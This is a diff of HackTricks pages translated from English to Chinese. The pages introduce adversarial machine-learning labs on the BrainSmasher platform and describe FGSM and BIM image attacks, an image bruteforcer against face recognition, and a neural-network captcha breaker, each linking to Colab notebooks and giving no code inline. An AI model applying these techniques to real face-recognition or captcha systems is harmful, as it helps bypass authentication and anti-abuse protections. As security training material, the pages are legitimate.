- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注** 我在 **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Presentation
|
||||
# 演示
|
||||
|
||||
**BrainSmasher** is a platform made with the purpose of aiding **pentesters, researcher, students, A.I. Cybersecurity engineers** to practice and learn all the techniques for **exploiting commercial A.I.** applications, by working on specifically crafted labs that reproduce several systems, like face recognition, speech recognition, ensemble image classification, autonomous drive, malware evasion, chatbot, data poisoning etc...
|
||||
**BrainSmasher** 是一个旨在帮助 **渗透测试人员、研究人员、学生、人工智能网络安全工程师** 练习和学习 **利用商业人工智能应用的所有技术** 的平台,通过在特定设计的实验室上工作,复制了几个系统,如人脸识别、语音识别、集成图像分类、自动驾驶、恶意软件逃避、聊天机器人、数据污染等等...
|
||||
|
||||
Every month a lab on various topic found in commercial A.I. applications will be posted, with **3 different difficulties** (named challenges), in order to **guide** the user in **understanding** all the mechanics behind it and practice **different** ways of **exploitation**.
|
||||
每个月都会发布一个关于商业人工智能应用中各种主题的实验室,包括 **3 个不同的难度**(称为挑战),以引导用户 **理解**其背后的所有机制,并练习 **不同的** **利用** 方法。
|
||||
|
||||
Since A.I. applications are relatively new, there is also the possibility that the **harder difficulty challenges for the labs don't have some public known ways of exploitation**, so it's up to you to find the correct solution. Maybe some challenges could need the **combination** of "**standard**" **cybersecurity** techniques with **machine** **learning** adversarial attacks ;)
|
||||
由于人工智能应用相对较新,实验室的 **更难的挑战可能没有一些公开已知的利用方法**,所以你需要找到正确的解决方案。也许有些挑战可能需要将 "**标准**" **网络安全** 技术与 **机器学习** 对抗攻击相结合 ;)
|
||||
|
||||
The platform, which is now in **beta** version, will also feature in the next future **paid** competitions, **job** **offers** posting, **ranking** system, **tutorials** on several A.I. exploit topics, the possibility to **earn** **money** by **proposing** personal **labs** or different challenges, for an already existent A.I. lab applications, to be used by the community and also propose modification already existent challenges in order to augment their robustness vs. the various attacks.
|
||||
该平台目前处于 **beta 版本**,将来还将推出 **付费** 竞赛、**工作** **机会**发布、**排名**系统、关于几个人工智能利用主题的**教程**,通过提出个人实验室或不同的挑战来 **赚取** **金钱**,以供社区使用,并提出修改已存在的挑战,以增加其对各种攻击的鲁棒性。
|
||||
|
||||
All the **material and the techs for the exploitation of A.I. will be posted here** in a dedicated section of hacktricks.
|
||||
所有关于利用人工智能的 **材料和技术都将在这里发布**,在 hacktricks 的专门部分。
|
||||
|
||||
**While** we are in **beta** version and completing the implementation of all the above described features, the subscription and all the already posted labs with their relative **challenges are free**.\
|
||||
**So start learning how to exploit A.I. for free while you can in** [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)\
|
||||
ENJOY ;)
|
||||
**在** 我们处于 **beta 版本** 并完成了上述所有功能的实施时,订阅和所有已发布的实验室及其相关的 **挑战是免费的**。\
|
||||
所以在 [**BrA.I.Smasher 网站**](https://beta.brainsmasher.eu) 上免费学习如何利用人工智能吧\
|
||||
享受吧 ;)
|
||||
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity_
|
||||
_感谢 Hacktricks 和 Carlos Polop 给我们这个机会_
|
||||
|
||||
> _Walter Miele from BrA.I.nsmasher_
|
||||
> _来自 BrA.I.nsmasher 的 Walter Miele_
|
||||
|
||||
# Registry Challenge
|
||||
# 注册挑战
|
||||
|
||||
In order to register in [**BrA.I.Smasher** ](https://beta.brainsmasher.eu)you need to solve an easy challenge ([**here**](https://beta.brainsmasher.eu/registrationChallenge)).\
|
||||
Just think how you can confuse a neuronal network while not confusing the other one knowing that one detects better the panda while the other one is worse...
|
||||
为了在 [**BrA.I.Smasher** ](https://beta.brainsmasher.eu)中注册,你需要解决一个简单的挑战([**在这里**](https://beta.brainsmasher.eu/registrationChallenge))。\
|
||||
只需思考如何在不混淆另一个网络的情况下混淆神经网络,知道一个网络更好地检测到熊猫,而另一个网络则更差...
|
||||
|
||||
{% hint style="info" %}
|
||||
However, if at some point you **don't know how to solve** the challenge, or **even if you solve it**, check out the official solution in [**google colab**](https://colab.research.google.com/drive/1MR8i\_ATm3bn3CEqwaEnRwF0eR25yKcjn?usp=sharing).
|
||||
然而,如果你在某个时刻 **不知道如何解决** 这个挑战,或者 **即使你解决了**,也可以在 [**google colab**](https://colab.research.google.com/drive/1MR8i\_ATm3bn3CEqwaEnRwF0eR25yKcjn?usp=sharing) 中查看官方解决方案。
|
||||
{% endhint %}
|
||||
|
||||
I have to tell you that there are **easier ways** to pass the challenge, but this **solution** is **awesome** as you will learn how to pass the challenge performing an **Adversarial Image performing a Fast Gradient Signed Method (FGSM) attack for images.**
|
||||
我必须告诉你,有 **更简单的方法** 来通过这个挑战,但是这个 **解决方案** 是 **很棒的**,因为你将学习如何通过 **对图像进行快速梯度符号方法 (FGSM) 攻击来通过挑战**。
|
||||
|
||||
# More Tutorials
|
||||
# 更多教程
|
||||
|
||||
{% content-ref url="basic-captcha-breaker.md" %}
|
||||
[basic-captcha-breaker.md](basic-captcha-breaker.md)
|
||||
|
|
@ -57,18 +55,16 @@ I have to tell you that there are **easier ways** to pass the challenge, but thi
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告** 吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注** 我在 **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,50 +1,46 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# BRUTEFORCER IMAGE CORRUPTION SCRIPT
|
||||
# 图像破坏脚本
|
||||
|
||||
The purpose here is to introduce the user to some basic concepts about **A.I. apps exploiting**, via some easy to follow scripts, which represents the core for writing useful tools.\<br>\
|
||||
In this example (which can be used to solve the easy labs of BrainSmasher) by recalling also what is written in the solution for the introduction challenge, we will provide a simple yet useful way, in order to iteratively produce some corrupted images, to bruteforce the face recon easy labs (and thus also real applications that relies on the same principles)
|
||||
这里的目的是通过一些易于理解的脚本,介绍用户一些关于**A.I.应用程序利用**的基本概念,这些脚本代表了编写有用工具的核心部分。\<br>\
|
||||
在这个例子中(可以用来解决BrainSmasher的简单实验),通过回顾介绍挑战的解决方案中的内容,我们将提供一种简单但实用的方法,以迭代地生成一些损坏的图像,以对脸部识别简单实验进行暴力破解(因此也适用于依赖相同原理的真实应用程序)
|
||||
|
||||
Of course we will not provide the full code but only the core part for the exploiting of the model, **instead some exercises will be left to the user (the pentesting part)**, in order to complete the tool. We will provides also some hints, just to give an idea of what can be done.
|
||||
当然,我们不会提供完整的代码,只提供用于利用模型的核心部分,**而一些练习将留给用户(渗透测试部分)**,以完成工具。我们还提供一些提示,只是为了给出可以做什么的想法。
|
||||
|
||||
The script can be found at [**IMAGE BRUTEFORCER**](https://colab.research.google.com/drive/1kUiWGRKr4vhqjI9Xgaqw3D5z3SeTXKmV)
|
||||
该脚本可以在[**图像暴力破解器**](https://colab.research.google.com/drive/1kUiWGRKr4vhqjI9Xgaqw3D5z3SeTXKmV)中找到。
|
||||
|
||||
Try it on our labs [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)
|
||||
在我们的实验室[**BrA.I.Smasher网站**](https://beta.brainsmasher.eu)上尝试一下。
|
||||
|
||||
Enjoy and stay safe!
|
||||
享受并保持安全!
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,43 +1,21 @@
|
|||
在本教程中,将破解一个基本的验证码。
|
||||
将使用几个代表字母的图像来训练一个神经网络(NN),然后使用该NN来自动识别验证码图像中的字母。
|
||||
|
||||
请查看由[**BrA.In Smasher**](https://beta.brainsmasher.eu/)在此[**google collab页面**](https://colab.research.google.com/drive/1uiQJpqEj5V2_ijoumSd2noaDJuniTlKq?usp=sharing)上提供的详细教程。
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
In this tutorial **a basic captcha is going to be broken**.
|
||||
A **NN is going to be trained** using several **images** that represents **letters** and then this NN is going to be used to **automatically identify the letters inside a captcha image**.
|
||||
|
||||
Check the awesome guided tutorial provided by [**BrA.In Smasher**](https://beta.brainsmasher.eu/) in this [**google collab page**](https://colab.research.google.com/drive/1uiQJpqEj5V2_ijoumSd2noaDJuniTlKq?usp=sharing).
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,52 +1,48 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFT收藏品**](https://opensea.io/collection/the-peass-family) - [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# BRUTEFORCER CORE SCRIPT WITH BIM ATTACK
|
||||
# BIM攻击的暴力破解核心脚本
|
||||
|
||||
This time we introduce a new type of gradient based attack, in order to brute force an image classification app \(can be shaped and used for any input of course\), the BIM, or Basic Iteration Method.
|
||||
这次我们介绍一种新的基于梯度的攻击类型,用于暴力破解图像分类应用(当然可以用于任何输入),即BIM(Basic Iteration Method)。
|
||||
|
||||
It’s recommended to see at least the explanation in the [**introduction challenge colab Notebook**](https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)
|
||||
建议至少查看[**介绍挑战colab笔记本**](https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)中的解释。
|
||||
|
||||
To go deeper on the BIM topic:[ https://arxiv.org/pdf/1607.02533.pdf](https://arxiv.org/pdf/1607.02533.pdf)
|
||||
要深入了解BIM主题:[https://arxiv.org/pdf/1607.02533.pdf](https://arxiv.org/pdf/1607.02533.pdf)
|
||||
|
||||
As usual we will provide only the A.I. attack core part, it’s up to you to complete the tool and blending it with PT techniques, depending on the situations.
|
||||
与往常一样,我们只提供A.I.攻击的核心部分,你需要根据情况完成工具并将其与PT技术结合起来。
|
||||
|
||||
{% hint style="info" %}
|
||||
Remember, in those kind of scenarios, in order to mime real-based attack applications, we don’t have the exact model to fool or the image target in which we would like to transform our image. That’s why, in order to overcome this issue, we must blend our core script, with a bruteforcer logic, accordingly to the application responses we want to fool.
|
||||
请记住,在这种情况下,为了模拟基于真实攻击应用程序,我们没有要欺骗的确切模型或要将图像转换为的目标图像。因此,为了解决这个问题,我们必须将核心脚本与暴力破解逻辑相结合,根据我们想要欺骗的应用程序响应进行调整。
|
||||
{% endhint %}
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFT收藏品**](https://opensea.io/collection/the-peass-family) - [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
